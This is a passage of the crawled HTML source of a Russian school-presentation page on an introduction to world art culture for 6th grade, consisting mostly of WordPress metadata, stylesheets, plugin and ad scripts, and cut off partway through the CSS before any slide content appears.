

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html
body_size: 31177
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Введение в Мировую Художественную Культуру - 6 класс</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Введение в Мировую Художественную Культуру6 классСлайд №2 Что будем изучать?Красоту. Культуру Увидим культуру глазами москвичей Сопоставим" />
	<link rel="canonical" href="https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Введение в Мировую Художественную Культуру - 6 класс" />
	<meta property="og:description" content="Слайд №1 Введение в Мировую Художественную Культуру6 классСлайд №2 Что будем изучать?Красоту. Культуру Увидим культуру глазами москвичей Сопоставим" />
	<meta property="og:url" content="https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T10:25:39+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:52:58+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#article","isPartOf":{"@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Введение в Мировую Художественную Культуру","datePublished":"2014-11-17T10:25:39+00:00","dateModified":"2014-12-17T08:52:58+00:00","mainEntityOfPage":{"@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html"},"wordCount":250,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png","articleSection":["МХК и ИЗО"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html","url":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html","name":"Презентация - Введение в Мировую Художественную Культуру - 6 класс","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#primaryimage"},"image":{"@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png","datePublished":"2014-11-17T10:25:39+00:00","dateModified":"2014-12-17T08:52:58+00:00","description":"Слайд №1 Введение в Мировую Художественную Культуру6 классСлайд №2 Что будем изучать?Красоту. Культуру Увидим культуру глазами москвичей Сопоставим","breadcrumb":{"@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"МХК и ИЗО","item":"https://volna.org/mhk_i_izo"},{"@type":"ListItem","position":4,"name":"Введение в Мировую Художественную Культуру"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Введение в Мировую Художественную Культуру&raquo;" href="https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"21eb39bfe6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/63664" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fvviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fvviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
